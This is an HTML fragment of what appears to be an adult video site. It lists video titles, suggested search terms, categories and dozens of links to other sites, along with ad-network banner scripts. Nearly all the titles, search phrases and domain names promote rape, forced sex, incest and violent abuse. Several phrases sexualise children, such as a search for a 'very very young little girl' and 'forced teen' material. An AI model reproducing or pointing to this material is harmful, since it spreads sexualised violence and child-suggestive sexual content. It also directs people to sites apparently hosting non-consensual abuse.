                            <a href="/en/video/2705852734581449973/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" alt="Step Father Fucking a Teen Her Mother is Watching. Anal" width="380" height="214">
                                    <p>Step Father Fucking a Teen Her Mother is Watching. Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 348</li>
                                <li><i class="la la-clock-o"></i> 24:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9139224779075979632/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7ed50c83cf458970" src="/thumbs/632/9139224779075979632_0.jpg" alt="anal in a xxx rape flick often contains some very intense action." width="380" height="214">
                                    <p>anal in a xxx rape flick often contains some very intense action.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 483</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636653509847/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" alt="asina girl get fucked" width="380" height="214">
                                    <p>asina girl get fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 268</li>
                                <li><i class="la la-clock-o"></i> 5:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15718361666003202643/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da22d6a7e13cf253" src="/thumbs/643/15718361666003202643_0.jpg" alt="41.the drunk girl is forced into oral sex in a rough porn movie featuring violent sex and xxx rape." width="380" height="214">
                                    <p>41.the drunk girl is forced into oral sex in a rough porn movie featuring violent sex and xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 216</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/82/Rough/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="la la-search"></i> College Girl Raped By Father Before School</a> <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="la la-search"></i> Brutal forced rape</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="la la-search"></i> forced teen</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="la la-search"></i> Shemale rapes guy</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="la la-search"></i> cartoon</a> <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="la la-search"></i> Shemale rape</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="la la-search"></i> Son and mom forced</a> <a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="la la-search"></i> rape</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="la la-search"></i> Very very young little girl</a> <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="la la-search"></i> forced teen anal pain crying screaming</a> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="la la-search"></i> virgin</a> <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="la la-search"></i> Gay rape forced</a> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="la la-search"></i> young</a> <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="la la-search"></i> forced vintage</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="la la-search"></i> Housewife gangbang by black in hotel</a> <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="la la-search"></i> Abused movies</a> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a> <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="la la-search"></i> shemale raped</a> <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="la la-search"></i> maid forced</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="la la-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="la la-search"></i> rape deep throat amateur big cock</a> <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="la la-search"></i> pregnant rape</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="la la-search"></i> old man anal</a> <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="la la-search"></i> french classic rape</a> <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="la la-search"></i> femdom forced rape</a> <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="la la-search"></i> babe force</a> <a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="la la-search"></i> feet</a> <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="la la-search"></i> punished</a> <a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="la la-search"></i> teen</a> <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="la la-search"></i> brother and sister Hollywood movie scene</a> <a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="la la-search"></i> pain</a> <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="la la-search"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="la la-search"></i> forced</a> <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="la la-search"></i> teen gagging</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>3784</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4651</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1274</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2185</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>746</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2556</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1637</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1508</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4261</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>3563</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>251</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1156</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1759</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2501</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>339</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1195</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1414</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>5910</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1118</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>1971</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>481</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>570</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3948</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1387</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>612</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1297</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1689</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>2626</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>15696</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1093</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1192</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4480</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1147</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1182</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>405</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1283</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1427</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://gangbangedrough.com/" data-ct="2701609384"><i class="la la-sign-out-alt"></i> gangbangedrough</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667"><i class="la la-sign-out-alt"></i> rape definition site</a></li><li><a href="https://incestsex.me" data-ct="2011681005"><i class="la la-sign-out-alt"></i> IncestSex</a></li><li><a href="https://incesttube.pro/" data-ct="2682722026"><i class="la la-sign-out-alt"></i> incesttube</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://momrape.com" data-ct="1062842468"><i class="la la-sign-out-alt"></i> Mom Rape</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a 